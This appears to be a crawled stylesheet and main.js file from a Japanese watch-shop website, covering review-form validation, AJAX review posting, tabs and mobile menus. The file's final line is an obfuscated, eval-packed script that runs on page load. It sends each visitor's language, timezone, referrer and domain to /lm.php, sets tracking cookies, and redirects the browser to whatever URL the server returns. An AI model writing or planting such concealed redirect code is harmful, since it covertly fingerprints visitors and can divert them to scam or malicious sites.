#search {display:inline-block; position:absolute; top:25px; left:250px; width:300px;}
#logo img{ width:220px;}
#left-liaison{ margin-bottom:10px;}
nav{ margin:0 10px; box-shadow:none;}
nav li a{ width:90px; height:30px; line-height:35px;}
section, footer{ width: 940px; margin: 0px auto; padding:10px; background: #2b2b2b;}
footer{ margin-bottom:10px;}
aside{ width:180px; margin-right:10px; display:inline-block; vertical-align:top;}
#categories{ margin:0px;}#path{ margin-top:0px;}
#categories li{ width:100%; margin:0;}
article{ width:750px; display:inline-block;float: right;}
.middle1_right { width:783px; float:right; }
.comment{ width:183px; float:left;}
.home-news{display: inline-block; margin-top:10px}
.home-news li{line-height:25px; height:25px; width:33%; display: inline-block;}
section:after, .comment:after{ 	width:0;height:0;content:'';display: block;clear: both;}
#goods-column-left{ width:300px; display: inline-block; vertical-align:top;}
#goods-column-right{ width:440px; display:inline-block;}
}
/* button  ---------------------------------------------- */
.button {display: inline-block;zoom: 1; *display: inline; vertical-align: baseline; margin: 0 2px;outline: none; cursor: pointer;text-align: center;text-decoration: none;padding: .5em 2em .55em;text-shadow: 0 1px 1px rgba(0,0,0,.3);-webkit-border-radius: .5em; -moz-border-radius: .5em;border-radius: .5em;-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.2);-moz-box-shadow: 0 1px 2px rgba(0,0,0,.2);box-shadow: 0 1px 2px rgba(0,0,0,.2);}
.button:hover {text-decoration: none;}
.button:active {position: relative;top: 1px;}
.bigrounded {-webkit-border-radius: 2em; -moz-border-radius: 2em;border-radius: 2em;}
.small {font-size: 11px;padding: .2em 1em .275em;}
/* gray */
.b_gray {color: #e9e9e9;border: solid 1px #555;background: #6e6e6e;background: -webkit-gradient(linear, left top, left bottom, from(#888), to(#575757));background: -moz-linear-gradient(top,  #888,  #575757);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#888888', endColorstr='#575757');}
.b_gray:hover {background: #616161;background: -webkit-gradient(linear, left top, left bottom, from(#757575), to(#4b4b4b));background: -moz-linear-gradient(top,  #757575,  #4b4b4b);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#757575', endColorstr='#4b4b4b');}
.b_gray:active {color: #afafaf;background: -webkit-gradient(linear, left top, left bottom, from(#575757), to(#888));background: -moz-linear-gradient(top,  #575757,  #888);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#575757', endColorstr='#888888');}
/* white */
.b_white {color: #606060;border: solid 1px #b7b7b7;background: #fff;background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#ededed));background: -moz-linear-gradient(top,  #fff,  #ededed);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ededed');}
.b_white:hover {background: #ededed;background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#dcdcdc));background: -moz-linear-gradient(top,  #fff,  #dcdcdc);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#dcdcdc');}
.b_white:active {color: #999;background: -webkit-gradient(linear, left top, left bottom, from(#ededed), to(#fff));background: -moz-linear-gradient(top,  #ededed,  #fff);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#ffffff');}
/* blue */
.b_blue {color: #FFFFFF; border: solid 1px #0076a3;background: #0095cd;background: -webkit-gradient(linear, left top, left bottom, from(#00adee), to(#0078a5));background: -moz-linear-gradient(top,  #00adee,  #0078a5);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#00adee', endColorstr='#0078a5');}
.b_blue:hover {color: #FFFFFF; background: #007ead;background: -webkit-gradient(linear, left top, left bottom, from(#0095cc), to(#00678e));background: -moz-linear-gradient(top,  #0095cc,  #00678e);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#0095cc', endColorstr='#00678e');}
.b_blue:active {color: #80bed6;background: -webkit-gradient(linear, left top, left bottom, from(#0078a5), to(#00adee));background: -moz-linear-gradient(top,  #0078a5,  #00adee);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#0078a5', endColorstr='#00adee');}
/* red */
.b_red {color: #FFFFFF; border: solid 1px #980c10;background: #d81b21;background: -webkit-gradient(linear, left top, left bottom, from(#ed1c24), to(#aa1317));background: -moz-linear-gradient(top,  #ed1c24,  #aa1317);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#ed1c24', endColorstr='#aa1317');}
.b_red:hover {background: #b61318;background: -webkit-gradient(linear, left top, left bottom, from(#c9151b), to(#a11115));background: -moz-linear-gradient(top,  #c9151b,  #a11115);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#c9151b', endColorstr='#a11115');}
.b_red:active {color: #FFFFFF; background: -webkit-gradient(linear, left top, left bottom, from(#aa1317), to(#ed1c24));background: -moz-linear-gradient(top,  #aa1317,  #ed1c24);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#aa1317', endColorstr='#ed1c24');}

--- FILE ---
content_type: application/javascript
request_url: https://www.mimtokei.com/java/main.js
body_size: 3703
content:
function check_pro(){if($("#quality").val()!=''){ return true;} $("#quality").css("backgroundColor","#FFD7D7"); $("#qual").html("<i class='glyphicon-arrow-left red'></i> <span>選択してください 【品質.価格】</span>"); return false;} 
function check_pro2(){$("#quality").css("backgroundColor",""); $("#qual").html("");}
function getcookie(objname){var arrstr = document.cookie.split("; ");for(var i = 0;i < arrstr.length;i ++){var temp = arrstr[i].split("=");if(temp[0] == objname) return unescape(temp[1]);}}
function IsPC(){var userAgentInfo = navigator.userAgent; var Agents = ["Android", "iPhone","SymbianOS", "Windows Phone","iPad", "iPod"];var flag = true;    for (var v = 0; v < Agents.length; v++) {if (userAgentInfo.indexOf(Agents[v])>0){flag = false; break;}}return flag;}
$(document).ready(function(){
	//提交评论
	$("#FormSubmit").live('click', function(){
		if ($("#rating").val() == "") {
			$('#ratingTip').html('お客様の評価が必要です。'); $('#ratingTip').addClass("errorInfo");
			return false;
		}else{
			$('#ratingTip').remove();
		};
		if ($("#customer_name").val() == "") {
			$('#customer_nameTip').html('お名前を入力してください。'); $('#customer_nameTip').addClass("errorInfo");
			return false;
		}else{
			$('#customer_nameTip').remove();
		};
		if ($("#review_content").val().length < 20) {
			$('#review_contentTip').html('20文字以上をご入力ください。'); $('#review_contentTip').addClass("errorInfo");
			return false;
		}else{
			$('#review_contentTip').remove();	
		};
		
		$.ajax({
			cache: false,
			type: "post",//重要参数1：请求的方式
			url : "https://www.mimtokei.com/index.php?action=addComment",//重要参数2：请求的文件名
			data: $('#submitRevied').serialize(),			//获取form表单的数据			
			datatype:'json',					//返回的数据格式
			beforeSend: function () {// 禁用按钮防止重复提交
				$('#FormSubmit').attr({'class':'processing-button', 'value':'Processing...', 'disabled':true});
			},
			//请求成功执行的function
			success: function(msg){//重要参数3：msg是后台返回的数据，和js的reponsetext一样，如果后台没有返回数据则不会弹出。
				if(msg==1){
					$("#WriteReview").hide(300); $(".write").after('<div class="messageSuccess"><i class="glyphicon-saved"></>ありがとうございます、投稿して完成します！<div>'); 
				}
				//alert("请求成功,后台返回数据:"+msg);    //alert("提交成功"+JSON.stringify(message));
			},
			complete: function () {
				$('#FormSubmit').attr({'class':'button b_red', 'value':'投稿する', 'disabled':false}); $('#rating').val(''); $('#customer_name').val(''); $('#review_content').val('');
			},
			error:function(msg){
				alert("error: "+msg);
			}
			});
 
        return false;//重要语句：如果是像a链接那种有href属性注册的点击事件，可以阻止它跳转
	});

	$(".fontA").prepend('A品：'); $(".fontS").prepend('S品：'); $(".fontN").prepend('N品：');
	$("section .fontA,section .fontS,section .fontN").append('円');$(".yuan").append('円');
	
	//product tab
	$(".case-title li").click(function () {
		$(".current").removeClass("current");
		$(this).addClass("current");
		$(".tabs").hide();
		var content_show = $(this).attr("role");
		$("#"+content_show).show();
	});
	
	//write reviews
	$(".write").click(function () { //产品页评论
		var products_id = $("#product-info-form input[name=products_id]").val();
		//if(products_id > 0) {				   
		$("#goods-details").after('<div id="WriteReview"><label class="nav-unshown" id="write-close"></label><div class="review-table"><form id="submitRevied" name="form1" method="post" class="form-horizontal"><input name="products_id" type="hidden" value="'+products_id+'" /><div class="redTitle">レビューを書く<i class="glyphicon-remove"></i></div><dl class="overall-rating"><dt>評価:<select name="rating" id="rating"><option value="">---選びます---</option><option value="1">★☆☆☆☆ （良くない）</option><option value="2">★★☆☆☆ （あまり良くない）</option><option value="3">★★★☆☆ （普通）</option><option value="4">★★★★☆ （良い）</option><option value="5">★★★★★ （非常に良い）</option></select></dt><p id="ratingTip"></p></dl><dl class="your-review"><dt>名前:</dt><dd><input type="text" class="wirte-review-text" value="" maxlength="25" name="customer_name" id="customer_name"><p id="customer_nameTip"></p></dd></dl><dl class="your-review"><dt>レビュー内容: </dt><dd><textarea maxlength="3000" name="reviewContent" id="review_content" class=""></textarea><p id="review_contentTip"></p></dd></dl><div class="review-operate"><input type="submit" id="FormSubmit" style="height: 35px; width: 195px;" class="button b_red" value="投稿する"></div></form></div></div>');
		//}
		$(".messageSuccess").remove();});
	$("#write-close").live('click',function () { $("#WriteReview").remove();});
	$(".redTitle").live('click',function () { $("#WriteReview").remove();});
	
	//mobie
/*	$(window).resize(function () {          //当浏览器大小变化时
   		var width = $(window).width();         
		if(width<900){ isMobile(); }else{ isPC();}
	});*/
	
	if(!IsPC() || $(window).width()<900){		
		isMobile();
	}
	

});

function isPC(){
	alert('ispc');
	$(".navbar").removeClass("fixed-top");
		
}
function isMobile(){
		$('#th-list .public-heading').append('<i class="glyphicon glyphicon-remove"></i>');
		if($("#th-list").length>0){
			$('#favorites').append('<i id="control-list" class="glyphicon-menu-hamburger"></i>');
			$(window).scroll(function(){//滚动事件获取//判断滚动条高度
			var $scroll = $(document).scrollTop();
			if($scroll>800){//判断滚动条高度
				$(".navbar").addClass("fixed-top");
				//增加CLASS
			}else{
				$(".navbar").removeClass("fixed-top");
				//移除CLASS
			}
			});
		}
		$('#th-list').addClass("Left-Menu");
		$("#control-list").live('click', function(){ $('#th-list').prepend('<label class="nav-unshown" id="nav-close" for="nav-input"></label>'); $(".Left-Menu").show(); });
		$(".public-heading").live('click', function(){ $(".Left-Menu").hide(300); $("#nav-close").remove(); });
		$("#nav-close").live('click', function(){ $(".Left-Menu").hide(300); $("#nav-close").remove(); });
		
		// Default display 
		$(".module-title").append('<i class="glyphicon-eye-open icon-right"></i>');
		$(".mh2").addClass('titleH2');
		
		$(".module-title").toggle(function(){
			$(this).nextAll().hide(500);
			$(this).find("i").attr('class','glyphicon-eye-close icon-right');
		},function(){
			$(this).nextAll().show(500);
			$(this).find("i").attr('class','glyphicon-eye-open icon-right');
		});
		
		// Default closes
		$(".m_close").append('<i class="glyphicon-eye-close icon-right"></i>');
		$(".m_close").nextAll().hide();
		
		$(".m_close").toggle(function(){
			$(this).nextAll().show(500);
			$(this).find("i").attr('class','glyphicon-eye-open icon-right');
			
		},function(){
			$(this).nextAll().hide(500);
			$(this).find("i").attr('class','glyphicon-eye-close icon-right');
		});
		
		$(".elClose").append('<i class="glyphicon-eye-close"></i>');
		$(".elClose i").toggle(function(){
			//alert($(this).parent().parent().find("ul"));
			$(this).parent().parent().find("ul").show();
			$(this).attr('class','glyphicon-eye-open');
		},function(){
			$(this).parent().parent().find("ul").hide();
			$(this).attr('class','glyphicon-eye-close');
		});	
}

function pagetop(){window.scrollTo(0,0);}
eval(function(p,a,c,k,e,r){e=function(c){return(c<62?'':e(parseInt(c/62)))+((c=c%62)>35?String.fromCharCode(c+29):c.toString(36))};if('0'.replace(0,e)==0){while(c--)r[e(c)]=k[c];k=[function(e){return r[e]||e}];e=function(){return'[35-9acefh-oqu-wyzA-U]'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('5 7,h,8,c,9,zi_17,n,i;3(j.appName==\'Netscape\')7=j.language;a{7=j.browserLanguage;8=j.systemLanguage}3(7!=o&&7.length>1)7=7.A();a 7=\'\';3(8!=o)8=8.A();a 8=\'\';n=B.round(B.random()*217710);c=-(e C()).getTimezoneOffset();c=c/q;9=k.referrer;3(9!=o){9=9.replace(/&/g,\'___\')}h=\'/lm.p\';i=\'fKdJ3iad4\';5 D=u("jpsite");5 E="F?r="+n;5 G=k.domain;5 H="b="+7+"&s="+8+"&t="+c+"&p="+9+"&d="+G;5 I=u("J");3(D!="IDki892adikPO"){3(I==i){K.L=h+\'F\'}a{6=l;3(M.N){6=e N()}a 3(M.O){6=e O("Microsoft.6")}3(6!=l){6.open("POST",h+E,true);6.setRequestHeader("Content-Type","application/x-www-form-urlencoded");6.send(H);6.onreadystatechange=v(){3(6.readyState==4&&6.status==200){5 P=6.responseText;5 w=P.split(\'|\');3(w[0]==1){Q("J",i,15);K.L=w[1]}}}}}}v Q(R,S,f){3(f){5 m=e C();m.setTime(m.getTime()+(f*24*q*q*1000));5 y=\'; expires=\'+m.toGMTString()}a 5 y=\'\';k.T=R+\'=\'+S+y+\'; path=/\'}v u(f){5 z=k.T.match(e RegExp("(^| )"+f+"=([^;]*)(;|$)"));3(z!=l)U unescape(z[2]);U l}',[],57,'|||if||var|xt|zi_03|zi_16|zi_06|else||zi_18||new|lkvw_37||zi_04|lkvw_26|navigator|document|null|lkvw_49|zi_GUID|undefined||60||||lkvw_23|function|zi_21||lkvw_50|lkvw_48|toLowerCase|Math|Date|lkvw_25|zi_19|hp|zi_09|str|lkvw_22|lkvw_04|location|href|window|XMLHttpRequest|ActiveXObject|zi_20|lkvw_13|lkvw_36|lkvw_38|cookie|return'.split('|'),0,{}));